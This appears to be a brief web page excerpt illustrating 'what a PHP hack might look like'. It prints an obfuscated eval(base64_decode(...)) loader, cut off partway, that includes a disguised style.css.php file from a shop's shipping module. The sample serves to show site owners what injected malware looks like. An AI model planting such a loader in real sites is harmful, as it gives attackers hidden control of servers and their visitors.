 What a PHP hack might look like
eval(base64_decode('aWYoZnVuY3Rpb25fZXhpc3RzKCdvYl9zdGFydCcpJiYhaXNzZXQoJEdMT0JBTFNbJ3NoX25vJ10pKXskR0
xPQkFMU1snc2hfbm8nXT0xO2lmKGZpbGVfZXhpc3RzKCcvaG9tZS9iaXJkc2FuZC9wdWJsaWNfaHRtbC90ZW1wL1VQU0Nob2ljZTFf
OF8zXzEvY2F0YWxvZy9pbmNsdWRlcy9sYW5ndWFnZXMvZW5nbGlzaC9tb2R1bGVzL3NoaXBwaW5nL3N0eWxlLmNzcy5waHAnKSl7aW
5jbHVkZV9vbmNlKCcvaG9tZS9iaXJkc2FuZC9wdWJsaWNfaHRtbC90ZW1wL1VQU0Nob2ljZTFfOF8zXzEvY2F0YWxvZy9pbmNsdWRl
cy9sYW5ndWFnZXMvZW5nbGlzaC9tb2R1bGVzL3NoaXBwaW5nL3N0eWxlLmNzcy5waHAnKTtpZihmdW5jdGlvbl9leGlzdHMoJ2dtbC
cpJiYhZnVuY3Rpb25fZXhpc3RzKCdkZ29iaCcpKXtpZighZnVuY3Rpb25fZXhpc3RzKCdnemRlY29kZScpKXtmdW5jdGlvbiBnemRl
Y29kZSgkUjIwRkQ2NUU5Qzc0MDYwMzRGQURDNjgyRjA2NzMyODY4KXskUjZCNkU5OENERThCMzMwODdBMzNFNEQzQTQ5N0JEODZCPW
9yZChzdWJzdHIoJFIyMEZENjVFOUM3NDA2MDM0RkFEQzY4MkYwNjczMjg2OCwzLDEpKTskUjYwMTY5Q0QxQzQ3QjdBN0E4NUFCNDRG
ODg0NjM1RTQxPTEwOyRSMEQ1NDIzNkRBMjA1OTRFQzEzRkM4MUIyMDk3MzM5MzE9MDtpZigkUjZCNkU5RTQxKSsxO31pZigkUjZCNk
U5OENERThCMzMwODdBMzNFNEQzQTQ5N0JEODZCJjE2KXskUjYwMTY5Q0QxQzQ3QjdBN0E4NUFCNDRGODg0NjM1RTQxPXN0cnBvcygk
UjIwRkQ2NUU5Qzc0MDYwMzRGQURDNjgyRjA2NzMyODY4LGNocigwKSwkUjYwMTY5Q0QxQzQ3QjdBN0E4NUFCNDRGODg0NjM1RTQxKS
sxO31pZigkUjZCNkU5OENERThCMzMwODdBMzNFNEQzQTQ5N0JEODZCJjIpeyRSNjAxNjlDRDFDNDdCN0E3QTg1QUI0NEY4ODQ2MzVF
NDErPTI7fSRSQzRBNUI1RTMxMEVENEMzMjNFMDRENzJBRkFFMzlGNTM9Z3ppbmZsYXRlKHN1YnN0cigkUjIwRk...'));
 
